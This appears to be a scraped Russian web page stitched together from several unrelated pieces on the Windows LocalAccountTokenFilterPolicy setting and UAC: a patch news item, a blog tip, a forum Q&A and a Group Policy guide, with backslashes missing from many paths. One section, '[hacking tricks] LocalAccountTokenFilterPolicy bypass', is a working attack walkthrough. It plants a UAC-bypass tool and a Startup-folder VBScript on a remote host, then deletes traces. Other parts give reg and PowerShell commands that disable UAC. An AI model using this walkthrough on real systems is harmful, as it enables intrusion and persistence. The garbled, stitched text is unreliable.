- Обновление KB4487345 исправляет проблемы доступа к сетевым ресурсам в Windows 7

- Blog of Khlebalin Dmitriy

- (Дорогу осилит идущий…)

- Административные шары в Windows 10.

- Hklm software microsoft windows currentversion policies system localaccounttokenfilterpolicy

- Answered by:

- Question

- Answers

- [hacking tricks] LocalAccountTokenFilterPolicy bypass

- Настройка, отключение User Account Control (UAC) с помощью групповых политик

- Ползунок User Account Control

- Как отключить User Account Control в Windows через GPO?

- Настройка параметров UAC в реестре

- Особенности использования UAC в Windows Server

- Ползунок User Account Control и параметры GPO

Обновление KB4487345 исправляет проблемы доступа к сетевым ресурсам в Windows 7

На прошлой неделе в рамках январского Вторника Патчей (Patch Tuesday) Microsoft выпустила очередные обновления для поддерживаемых операционных систем. Среди них сразу два обновления вызывали проблемы доступа к общим сетевым ресурсам в Windows 7 и Windows Server 2008 R2. 11 января Microsoft выпустила отдельный патч, который исправляет данную проблему.

Проблемными обновлениями оказались KB4480960 и KB4480970. При их установке локальные пользователи, принадлежащие к локальной группе «Администраторы» не могли подключиться к удаленным сетевым ресурсам на машинах Windows Server 2008 R2 или Windows 7. В заметках к выпуску данных обновлений Microsoft добавила следующую информацию:

Локальные пользователи, которые входят в локальную группу «Администраторы» не могут подключиться к удаленным сетевым ресурсам в Windows 7 и Windows Server 2008 R2 после установки патчей безопасности от 8 января 2019 года. Проблема не затрагивает аккаунты домена в локальной группе «Администраторы».

Для исправления данной проблемы Microsoft выпустила отдельное обновление KB4487345, которое позволяет локальных пользователям группы «Администраторы» беспроблемно обращаться к сетевым ресурсам.

В описании обновления сообщается:

Данное обновление исправляет проблему, когда локальные пользователи, которые входят в группу «Администраторы», не могли подключиться к удаленным сетевым ресурсам в Windows 7 и Windows Server 2008 R2 после установки патчей безопасности от 8 января 2019 года. Проблема не затрагивает аккаунты домена в локальной группе «Администраторы».

Если вы столкнулись с проблемой подключения к общим сетевым ресурсам после установки обновлений безопасности, выпущенных в январский Вторник Патчей, то вам следует загрузить и установить пакет KB4487345 через Центр обновления Windows или вручную в Каталоге Центра обновления Майкрософт:

Первоначально пользователям предлагалось исправить проблему с помощью манипуляций с системным реестром:

Данный ключ создавал токен безопасности администратора или пользователя с повышенными привилегиями, который больше не потребуется после установки корректирующего обновления. Если вы добавили эти изменения в реестр, удалите параметр LocalAccountTokenFilterPolicy или, по крайней мере, измените его на 0, чтобы восстановить поведение по умолчанию.

Blog of Khlebalin Dmitriy

(Дорогу осилит идущий…)

Административные шары в Windows 10.

В летний сезон, практически нет времени писать в блоге: работа и ежедневные тренировки отнимают все свободное время, поэтому мои посты до конца сентября не будут столь частыми…

На работе мне часто бывает удобно «стукнуться» по так называемой «Административной шаре» к себе на компьютер и скачать необходимые мне файлы.

Но если у Вас установлен Windows 10, по умолчанию такой вариант не прокатит.

На вскидку посмотрел локальную политику, ничего конкретного по данному вопросу не нашел.

Да, конечно можно просто отключить User Account Control: Run all administrators in Admin Approval Mode но это не совсем то, что нужно, наверно это все же к «Контролю учетных записей».

Сам по себе «Контроль учетных записей» меня несколько раздражает, поэтому его проще сразу отключить:

Отключить Remote UAC можно путем создания в системном реестре параметраLocalAccountTokenFilterPolicy

CMD— (regedit.exe)

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System

Создаем новый параметр типа DWORD (32-bit) с именем LocalAccountTokenFilterPolicy

Задаем значение параметра LocalAccountTokenFilterPolicy равным 1

Перезагружаем ПК для эффекта.

Тоже самое можно сделать через командную строку, запустив ее от имени Администратора:

reg add «HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System» /v «LocalAccountTokenFilterPolicy» /t REG_DWORD /d 1 /f

Теперь пришло время вернуться к «нашим баранам»

Проверяем, что Административные шары включены в реестре:

[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters]

«AutoShareWks»=dword:00000001

«AutoShareServer»=dword:00000001

Далее пробуем стукнуться к себе на компьютер (соответственно ваша учетка должна входить или в группу Локальных Админов на данном компьютере, под моей доменной учеткой это тоже работает).

Hklm software microsoft windows currentversion policies system localaccounttokenfilterpolicy

This forum has migrated to Microsoft Q&A. Visit Microsoft Q&A to post new questions.

Answered by:

Question

I am using lansweeper to connect to remote servers, i am getting error at Scanning WMI, RPC server is unavailable, i am getting this error on more than 10 servers. AD team has applied some policies after that i am facing this issue.

I have changed LocalAccountTokenFilterPolicy is set to 1(HKLM\Software\Microsoft\Windows\CurrentVersion\policies\system) but still no luck,experts help me on this, from 10 days i am struggling to get this done as one of my application requires to access this server through wmi.

Answers

“ AD team has applied some policies after that i am facing this issue. ”

Do you mean the issue only occurred after some policies applied to the domain and it worked well before, right? Have you tried different account to scan? Did the issue only affect the specific application?

Please open an administrator command line and run “gpresult /h C:\gpresult.html” to check the gpresult for any gpo related the RPC configuration. The registry key “ LocalAccountTokenFilterPolicy ” is related to the UAC gpo “User Account Control: Run all administrators in Admin Approval Mode and User Account Control: Admin Approval Mode for the Built-in Administrator account”. Check the gpresult for any gpo from the domain in case it will cover local gpo configuration.

To troubleshoot this issue, we could use the “WBEMTest” to test connectivity to remote systems, validate your WMI queries and explore WMI.

Here is a link for reference:

Querying and Viewing the WMI Repository

If the WBEMTest didn’t get any error, the issue could be related to the software itself configuration.

According to my research, the Lansweeper has a specific test tool to troubleshoot this issue. You could try to ask for help from them at the same time.

[hacking tricks] LocalAccountTokenFilterPolicy bypass

Предлагаемый способ основан на том, что в конфигурациях по умолчанию современных Windows систем для конечных пользователей хитрым образом шарится папочка «C:Users» , содержащая профили пользователей. Я думаю, что уже после этой фразы стал очевиден сценарий атаки при наличии идентификатора и пароля пользователя, которого удаленная система не желает воспринимать в качестве администратора. Значит экзекнуться в подобной ситуации уже реально, остается лишь разобраться с локальным UAC, чтобы стать полноценным администратором системы.

Для обхода локальных ограничений безопасности UAC можно воспользоваться наработками Leo Davidson , которые затем переконтовали в удобную консольную тулу [ забрать ]. Стоит лишь добавить, что метод обхода локального UAC работает также и на Windows 8 со всеми обновлениями безопасности на сегодняшний день.

Microsoft Windows [Версия 6.0.6001]

(C) Корпорация Майкрософт, 2006. Все права защищены.

C:Temp>net use RHOSTADMIN$ /u:rhostadmin password

Системная ошибка 5.

Отказано в доступе.

C:Temp>wmic /node:RHOST /user:rhostadmin /password:password process call create «cmd.exe /c ipconfig»

ERROR:

Code = 0x80070005

Description = Отказано в доступе.

Facility = Win32

C:Temp>net use RHOSTipc$ /u:rhostadmin password

Команда выполнена успешно.

C:Temp>net view RHOST /all

Общие ресурсы на RHOST

Имя общего ресурса Тип Используется как Комментарий

——————————————————————————-

ADMIN$ Диск Удаленный Admin

C$ Диск Стандартный общий ресурс

IPC$ IPC (UNC) Удаленный IPC

Users Диск

Команда выполнена успешно.

C:Temp>dir RHOSTUsers

Том в устройстве RHOSTUsers не имеет метки.

Серийный номер тома: 5EE0-B619

Содержимое папки RHOSTUsers

30.03.2014 20:07 .

30.03.2014 20:07 ..

30.03.2014 20:00 admin

30.03.2014 18:10 Public

0 файлов 0 байт

4 папок 6 799 081 472 байт свободно

C:Temp>dir «RHOSTUsersadminAppDataRoamingMicrosoftWindowsStart MenuProgramsStartup»

Том в устройстве RHOSTUsers не имеет метки.

Серийный номер тома: 5EE0-B619

Содержимое папки RHOSTUsersadminAppDataRoamingMicrosoftWindowsStart MenuProgramsStartup

30.03.2014 23:34 .

30.03.2014 23:34 ..

0 файлов 0 байт

2 папок 6 799 081 472 байт свободно

C:Temp>copy /Y bypassuac.exe RHOSTUsersadminAppDataLocalTemp

Скопировано файлов: 1.

C:Temp>type logon.vbs

Set WshShell = WScript.CreateObject(«WScript.Shell»)

WshShell.Run «C:UsersadminAppDataLocalTempbypassuac.exe /c reg add HKLMSOFTWAREMicrosoftWindowsCurrentVersionPoliciessystem /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f»,0,true

Set objFSO = CreateObject(«Scripting.FileSystemObject»)

objFSO.DeleteFile «C:UsersadminAppDataLocalTempbypassuac.exe»,true

objFSO.DeleteFile «C:UsersadminAppDataLocalTemptior.exe»,true

objFSO.DeleteFile Wscript.ScriptFullName,true

C:Temp>copy /Y logon.vbs «RHOSTUsersadminAppDataRoamingMicrosoftWi

ndowsStart MenuProgramsStartup»

Скопировано файлов: 1.

C:Temp>net use RHOSTipc$ /del

RHOSTipc$ успешно удален.

C:Temp> /* WAIT WAIT

C:Temp> /* logoff/login user */

C:Temp> WAIT */

C:Temp>net use RHOSTADMIN$ /u:rhostadmin password

Команда выполнена успешно.

Настройка, отключение User Account Control (UAC) с помощью групповых политик

UAC (User Account Control или контроль учетных записей) важный компонент системы защиты Windows. При запуске любого приложения или процесса, который требует прав администратора, пытается изменить системные настройки, ветки реестра или файлы, компонент контроля учетных записей UAC переключает рабочий стол в защищенный режим и запрашивает подтверждение этих действий у администратора. Тем самым UAC позволяет предотвратить запуск процессов и вредоносных программ, которые потенциально могут нанести вред вашему компьютеру.



На скриншоте ниже показано, что при запуске редактора реестра ( regedit.exe ) в Windows 10 появляется окно подтверждения UAC:

В этой статье мы рассмотрим, как управлять настройками UAC на отдельном компьютере, или на множестве компьютеров в домене с помощью групповых политик.



Ползунок User Account Control

В Windows 7 (и выше) настройки UAC на компьютере управляются с помощью специального ползунка (вызывается через панель управления или файлом UserAccountControlSettings.exe ). С помощью ползунка вы можете выбрать один из четырех предопределенных уровней защиты UAC.

- Уровень 4 — Alwaysnotify — Всегда уведомлять (максимальный уровень защиты UAC);

- Уровень 3 — Notifyonlywhenprogramstrytomakechangestomycomputer(default) – Уведомить только когда программа пытается внести изменения в мой компьютер (стандартный уровень защиты);

- Уровень 2 — Notifyonlywhenprogramstrytomakechangestomycomputer(donotdimmydesktop) – то же что и предыдущий уровень, но без переключения на Secure Desktop с блокировкой рабочего стола;

- Уровень 1 — Nevernotify – Никогда не уведомлять (UAC отключен).

По умолчанию в Windows 10 выбран 3 уровень защиты UAC, который выводит уведомление только при попытке изменить системные файлы или параметры.

Как отключить User Account Control в Windows через GPO?



Вы можете отключить UAC с помощью групповой политики. На отдельном компьютере можно использовать редактор локальный групповой политики gpedit.msc . Если нужно распространить политику на компьютеры в домене, нужно использовать консоль Group Policy Management Console — gpmc.msc (рассмотрим этот вариант).

- В консоли управления доменными GPO щелкните по OU с компьютерами, на которых вы хотите отключить UAC и создайте новую политику;

- ОтредактируйтеполитикуиперейдитевразделComputer Configuration -> Policies -> Windows Settings -> Security Settings -> Local Policies -> Security Options;





- В этом разделе есть несколько параметров, которые управляют настройками UAC. Имена этих параметров начинаются с User Account Control;

- Для полного отключения UAC установите следующие значения параметров:

- User Account Control: Behavior of the elevation prompt for administrators in Admin Approval Mode = Elevate without prompting ;

- User Account Control: Detect application installations and prompt for elevation = Disabled ;

- User Account Control: Run all administrators in Admin Approval Mode = Disabled ;

- User Account Control: Only elevate UIAccess applications that are installed in secure locations = Disabled .

- Чтобы обновить настройки групповых политик на компьютерах и отключить UAC, нужно перезагрузить их. После перезагрузки UAC переключится в режим “Никогда не уведомлять”;

Также можно точечно отключать UAC только для некоторых пользователей/компьютеров через реестр, а настройки распространить через Group Policy Preferences.



Создайте новый параметр реестра в ветке GPO Computer Configuration -> Preferences -> Windows Settings -> Registry со следующими настройками:

- Action: Replace

- Hive: HKEY_LOCAL_MACHINE

- Key Path: SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System

- Value name: EnableLUA

- Value type: REG_DWORD

- Value data: 0

Затем перейдите на вкладку Common и включите опции:

- Remove this item when it is no longer applied

- Item-Level targeting

Нажмите на кнопку Targeting и укажите компьютеры, или доменные группы, на которые должна применяться политика отключения UAC.



Настройка параметров UAC в реестре

Вы можете управлять настройками UAC через реестр. Параметры, отвечающие за поведение контроля учетных записей, находятся в ветке реестра HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System.

Когда вы меняете значение ползунка UAC в панели управления, Windows меняет значение параметров реестра из этой ветки следующим образом (ниже приведены готовые REG файлы для разных уровней ползунка User Account Control:

UAC уровень 4 (Always notify):

UAC уровень 3 (Notify only when programs try to make changes to my computer):

UAC уровень 1 (Never notify — UAC отключен):

Вы можете изменить значение любого параметра из редактора реестра или из командной строки. Например, чтобы отключить UAC на компьютере (потребуется перезагрузка) можно выполнить команду:

reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f.

Или аналогичная команда на PowerShell:

New-ItemProperty -Path HKLM:Software\Microsoft\Windows\CurrentVersion\policies\system -Name EnableLUA -PropertyType DWord -Value 0 -Force

Особенности использования UAC в Windows Server

User Account Control в Windows Server работает и управляется так же как в дектопных редакциях Windows.

Допустимо полностью отключать UAC в Windows Server 2016/209, если выполняются следующие условия.

- Только администраторы имеют удаленный доступ к рабочему столу сервера (RDP доступ к серверу для обычных пользователей должен быть отключен). На RDS серверах нужно оставлять UAC включенным;

- Администраторы должны использовать Windows Server только для выполнения административных задач. Работа с офисными документами, мессенджерами, веб браузером должна выполняться только на рабочей станции администратора под обычной учёткой пользователя с включенным UAC, а не на серверах (см. статью о лучших практиках по защите аккаунтов администраторов),

При включенном UAC Windows Server запрещает удаленное подключение под локальными аккаунтами (через net use, winrm, Powershell Remoting). Токен такого пользователя будет отфильтрован включенным параметром UAC LocalAccountTokenFilterPolicy (об этом рассказано в предыдущей секции).

Ползунок User Account Control и параметры GPO



Вы можете управлять настройками UAC как с помощью ползунка, так и с помощью групповых политик. Но в редакторе групповых политик отсутствует единый параметр, позволяющий выбрать один из 4 уровней защиты (соответствующий положению ползунка UAC). Вместо этого предлагается регулировать настройки UAC 10 различными политиками. Как мы уже говорили выше, эти политики находятся в разделе:

Computer Configuration -> Policies -> Windows Settings -> Security Settings -> Local Policies -> Security Options (Конфигурация компьютера –> Конфигурация Windows –> Параметры безопасности –> Локальные политики). Имена политик, относящихся к UAC, начинаются с User Account Control (Контроль учетных записей).

В следующей таблице представлен список политик UAC, и соответствующие им параметры реестра.

| Имя политики | Ключ реестра, настраиваемый политикой | |

| User Account Control: Admin Approval Mode for the Built-in Administrator account | Контроль учетных записей: использование режима одобрения администратором для встроенной учетной записи администратора | FilterAdministratorToken |

| User Account Control: Allow UIAccess applications to prompt for elevation without using the secure desktop | Контроль учетных записей: разрешать UIAccess-приложениям запрашивать повышение прав, не используя безопасный рабочий стол | EnableUIADesktopToggle |

| User Account Control: Behavior of the elevation prompt for administrators in Admin Approval Mode | Контроль учетных записей: поведение запроса на повышение прав для администраторов в режиме одобрения администратором | ConsentPromptBehaviorAdmin |

| User Account Control: Behavior of the elevation prompt for standard users | Контроль учетных записей: поведение запроса на повышение прав для обычных пользователей | ConsentPromptBehaviorUser |

| User Account Control: Detect application installations and prompt for elevation | Контроль учетных записей: обнаружение установки приложений и запрос на повышение прав | EnableInstallerDetection |

| User Account Control: Only elevate executables that are signed and validated | Контроль учетных записей: повышение прав только для подписанных и проверенных исполняемых файлов | ValidateAdminCodeSignatures |

| User Account Control: Only elevate UIAccess applications that are installed in secure locations | Контроль учетных записей: повышать права только для UIAccess-приложений, установленных в безопасном местоположении | EnableSecureUIAPaths |

| User Account Control: Run all administrators in Admin Approval Mode | Контроль учетных записей: включение режима одобрения администратором | EnableLUA |

| User Account Control: Switch to the secure desktop when prompting for elevation | Контроль учетных записей: переключение к безопасному рабочему столу при выполнении запроса на повышение прав | PromptOnSecureDesktop |

| User Account Control: Virtualize file and registry write failures to per-user locations | Контроль учетных записей: при сбоях записи в файл или реестр виртуализация в размещение пользователя | EnableVirtualization |

По умолчанию для стандартных настроек UAC (уровень 3) используются следующие настройки групповых политик:

UAC Уровень 3 (по умолчанию)